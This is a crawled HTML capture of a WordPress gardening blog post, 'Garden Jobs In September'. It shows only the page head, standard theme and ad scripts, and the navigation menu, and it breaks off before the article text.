

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homedesigningguide.info/garden-jobs-in-september/
body_size: 35827
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Garden Jobs In September - Home Design Tips and Advice</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://homedesigningguide.info/xmlrpc.php" />
    <meta property="og:image" content="https://homedesigningguide.info/wp-content/uploads/2016/08/adb24_garden-september.jpg" /><meta name="author" content="admin">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Garden Jobs In September – The month of September indicates that we are coming to the end of another summer. That doesn’t mean there isn’t still plenty to be"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://homedesigningguide.info/garden-jobs-in-september/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Garden Jobs In September - Home Design Tips and Advice" />
<meta property="og:description" content="Garden Jobs In September – The month of September indicates that we are coming to the end of another summer. That doesn’t mean there isn’t still plenty to be" />
<meta property="og:url" content="https://homedesigningguide.info/garden-jobs-in-september/" />
<meta property="og:site_name" content="Home Design Tips and Advice" />
<meta property="article:section" content="Home Gardening" />
<meta property="og:image" content="https://homedesigningguide.info/wp-content/uploads/2016/08/adb24_garden-september.jpg" />
<meta property="og:image:secure_url" content="https://homedesigningguide.info/wp-content/uploads/2016/08/adb24_garden-september.jpg" />
<meta property="og:image:width" content="450" />
<meta property="og:image:height" content="331" />
<meta property="og:image:alt" content="Garden Jobs In September" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-08-29T05:46:38+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Garden Jobs In September - Home Design Tips and Advice" />
<meta name="twitter:description" content="Garden Jobs In September – The month of September indicates that we are coming to the end of another summer. That doesn’t mean there isn’t still plenty to be" />
<meta name="twitter:image" content="https://homedesigningguide.info/wp-content/uploads/2016/08/adb24_garden-september.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://homedesigningguide.info/#person","name":"Home Design Tips and Advice"},{"@type":"WebSite","@id":"https://homedesigningguide.info/#website","url":"https://homedesigningguide.info","name":"Home Design Tips and Advice","publisher":{"@id":"https://homedesigningguide.info/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://homedesigningguide.info/wp-content/uploads/2016/08/adb24_garden-september.jpg","url":"https://homedesigningguide.info/wp-content/uploads/2016/08/adb24_garden-september.jpg","width":"450","height":"331","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://homedesigningguide.info/garden-jobs-in-september/#webpage","url":"https://homedesigningguide.info/garden-jobs-in-september/","name":"Garden Jobs In September - Home Design Tips and Advice","datePublished":"2016-08-29T05:46:38+00:00","dateModified":"2016-08-29T05:46:38+00:00","isPartOf":{"@id":"https://homedesigningguide.info/#website"},"primaryImageOfPage":{"@id":"https://homedesigningguide.info/wp-content/uploads/2016/08/adb24_garden-september.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://homedesigningguide.info/author/admin/","name":"admin","url":"https://homedesigningguide.info/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0bd4716bb054dfada75a7fff33db14b8?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0bd4716bb054dfada75a7fff33db14b8?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Garden Jobs In September - Home Design Tips and Advice","datePublished":"2016-08-29T05:46:38+00:00","dateModified":"2016-08-29T05:46:38+00:00","articleSection":"Home Gardening","author":{"@id":"https://homedesigningguide.info/author/admin/","name":"admin"},"publisher":{"@id":"https://homedesigningguide.info/#person"},"description":"Garden Jobs In September \u2013 The month of September indicates that we are coming to the end of another summer. That doesn\u2019t mean there isn\u2019t still plenty to be","name":"Garden Jobs In September - Home Design Tips and Advice","@id":"https://homedesigningguide.info/garden-jobs-in-september/#richSnippet","isPartOf":{"@id":"https://homedesigningguide.info/garden-jobs-in-september/#webpage"},"image":{"@id":"https://homedesigningguide.info/wp-content/uploads/2016/08/adb24_garden-september.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://homedesigningguide.info/garden-jobs-in-september/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Home Design Tips and Advice &raquo; Feed" href="https://homedesigningguide.info/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/homedesigningguide.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://homedesigningguide.info/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://homedesigningguide.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://homedesigningguide.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://homedesigningguide.info/wp-content/themes/Newspaper/style.css?ver=7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://homedesigningguide.info/wp-content/themes/Newspaper/includes/demos/blog_cars/demo_style.css?ver=7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://homedesigningguide.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://homedesigningguide.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://homedesigningguide.info/wp-json/" /><link rel="alternate" type="application/json" href="https://homedesigningguide.info/wp-json/wp/v2/posts/1102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://homedesigningguide.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://homedesigningguide.info/?p=1102' />
<link rel="alternate" type="application/json+oembed" href="https://homedesigningguide.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomedesigningguide.info%2Fgarden-jobs-in-september%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://homedesigningguide.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomedesigningguide.info%2Fgarden-jobs-in-september%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.28.0" /><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://homedesigningguide.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://homedesigningguide.info/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>(adsbygoogle = window.adsbygoogle || []).push({"google_ad_client":"ca-pub-6454213481402761","enable_page_level_ads":true,"tag_partner":"site_kit"});</script>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/homedesigningguide.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.2";
var td_get_template_directory_uri="https:\/\/homedesigningguide.info\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Oswald;
	font-size:16px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:Oswald;
	font-size:20px;
	
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive link ad -->
<ins class="adsbygoogle"
     style="display: block;"
     data-ad-client="ca-pub-6454213481402761"
     data-ad-slot="7566147731"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<body class="post-template-default single single-post postid-1102 single-format-standard garden-jobs-in-september wpb-js-composer js-comp-ver-4.12 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-221"><a href="https://homedesigningguide.info/category/home-design-tips/">Home Design Tips</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-489"><a href="https://homedesigningguide.info/category/home-gardening/">Home Gardening</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1098"><a href="https://homedesigningguide.info/category/bedroom/">Bedroom</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1101"><a href="https://homedesigningguide.info/category/living-room/">Living Room</a></li>
<li id="menu-item-1099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1099"><a href="https://homedesigningguide.info/category/bathroom/">Bathroom</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1100"><a href="https://homedesigningguide.info/category/kitchen/">Kitchen</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
